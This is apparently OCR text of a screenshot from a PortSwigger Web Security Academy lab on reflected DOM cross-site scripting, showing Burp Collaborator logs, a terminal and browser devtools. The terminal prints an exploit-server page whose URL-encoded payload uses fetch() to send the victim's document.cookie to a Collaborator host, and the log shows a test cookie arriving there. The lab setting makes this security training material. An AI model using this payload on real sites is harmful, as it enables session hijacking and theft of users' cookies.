 Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now
# Time Type Payload Source IP
1 2023-Mar-20 07:17:57.131 UTC DNS xij89yfbz2bycflmxjmfdohokfq6ew2l 3.248.180.121
2 2023-Mar-20 07:17:57.131 UTC DNS xij89yfbz2bycflmxjmfdohokfq6ew2l 3.251.104.43
3 2023-Mar-20 07:17:57.148 UTC HTTP xij89yfbz2bycflmxjmfdohokfq6ew2l 34.251.122.40
4 2023-Mar-20 07:17:58.296 UTC DNS xij89yfbz2bycflmxjmfdohokfq6ew2l 172.68.185.43
5 2023-Mar-20 07:17:58.297 UTC DNS xij89yfbz2bycflmxjmfdohokfq6ew2l 172.68.185.43
6 2023-Mar-20 07:17:59.025 UTC HTTP xij89yfbz2bycflmxjmfdohokfq6ew2l 165.255.244.31
5
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
6
1 GET /?reflects=POCook=TestValueCookiePOC123 HTTP/1.1
2 Host: xij89yfbz2bycflmxjmfdohokfq6ew2l.oastify.com
3 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept: */*
8 Origin: https://0ae400b30354e0ccc14108a500100015.web-security-academy.net
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0ae400b30354e0ccc14108a500100015.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
kali@kali: ~/Downloads/portswigger/exploit-server
File Actions Edit View Help
(kali㉿kali)-[~/Downloads/portswigger/exploit-server]
$ cat index.html
1
<script>
location = "https://0ae400b30354e0ccc14108a500100015.web-security-academy.net/?search=%5c%22%2d%66%65%74%63%68%28%27%
74%74%70%73%3a%2f%2f%78%69%6a%38%39%79%66%62%7a%32%62%79%63%66%6c%6d%78%6a%6d%66%64%6f%68%6f%6b%66%71%36%65%77%32%6c%
6f%61%73%74%69%66%79%2e%63%6f%6d%3f%72%65%66%6c%65%63%74%73%3d%27%2b%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%29%
2f%2f"
</script>
(kali㉿kali)-[~/Downloads/portswigger/exploit-server]
$ python3 -m http.server 80
2
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [20/Mar/2023 09:17:56] "GET /index.html HTTP/1.1" 200 -
Reflected DOM XSS × view-source:https://0a760 × Burp Suite Professional × +
https://0ae400b30354e0ccc14108a500100015.web-security-academy.net/?search=%5c"-fetch%28%27https%3a%2f%2fxij8...
4
Home
0 search results for 'NaN'
Search the blog... Search
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader
Application Filter Only show cookies with an issue
Manifest
Service Workers
Storage
3
Name Value Domain Path Expires / ... Size HttpOnly Secure
POCook TestValueCookiePOC123 0ae400b30354e0c... / Session 27
session FpLaCe169K1is83yb8VDQGFMleii7Fiy 0ae400b30354e0c... / Session 39 ✓ ✓